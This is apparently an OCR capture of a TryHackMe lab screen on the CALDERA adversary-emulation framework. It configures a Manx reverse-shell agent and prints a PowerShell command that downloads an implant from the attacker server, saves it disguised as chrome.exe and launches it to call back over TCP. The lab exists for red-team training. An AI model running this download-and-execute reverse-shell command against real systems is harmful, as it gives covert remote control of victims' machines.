 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
Agent
Manx | A reverse-shell agent which communicates via the TCP contact
Platform
all
linux
windows
darwin
Next, ensure that the IP Address in the configuration is set to your AttackBox's IP Address since the default value is set to 0.0.0.0. Doing this will ensure
the agent will communicate back to your CALDERA instance. In addition, you may want to replace the agent's implant name and customise it with a more
realistic process name, such as chrome (Google Chrome Process).
app.contact.http http://10.10.16.23:8888
app.contact.tcp 10.10.16.23:7010
agents.implant_name chrome
app.contact.udp 10.10.16.23:7011
psh A reverse-shell agent which communicates via the TCP contact
if ($host.Version.Major -ge 3){$ErrAction= "ignore"}else{$ErrAction= "SilentlyContinue"};
$server="http://10.10.16.23:8888";
$socket="10.10.16.23:7010";
$contact="tcp";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","manx.go");
$data=$wc.DownloadData($url);
Get-Process | ? {$_.Path -like "C:\Users\Public\chrome.exe"} | stop-process -f -ea $ErrAction;
rm -force "C:\Users\Public\chrome.exe" -ea $ErrAction;
([io.file]::WriteAllBytes("C:\Users\Public\chrome.exe",$data)) | Out-Null;
Start-Process -FilePath C:\Users\Public\chrome.exe -ArgumentList "-socket $socket -http $server
You may observe that the commands above were replaced with the values you have set.
FreeRDP: 10.10.15.119
Recycle Bin
THM AttackBox
1h 53m 51s